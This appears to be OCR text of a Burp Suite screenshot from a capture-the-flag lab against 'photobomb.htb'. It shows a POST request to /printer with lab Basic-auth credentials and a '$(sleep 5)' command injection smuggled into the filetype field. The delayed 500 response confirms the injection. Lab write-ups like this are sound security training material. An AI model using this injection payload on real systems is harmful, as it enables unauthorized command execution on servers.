 1 × 2 × 3 × 4 × 5 × 6 × 9 × +
Send Cancel < > Target: http://photobomb.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 89
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15 Special-Dev: only4dev
16
17 photo=andrea-de-santis-uCFuP0Gc_MM-unsplash.jpg&
filetype=jpg$(sleep%205)&dimensions=30x30
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 12 Nov 2022 11:10:36 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 70
6 Connection: close
7 Content-Disposition: attachment;
filename=andrea-de-santis-uCFuP0Gc_MM-unsplash_30x
30.jpg$(sleep 5)
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of
andrea-de-santis-uCFuP0Gc_MM-unsplash.jpg
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 14
Response Headers 9
Done 450 bytes | 6,730 millis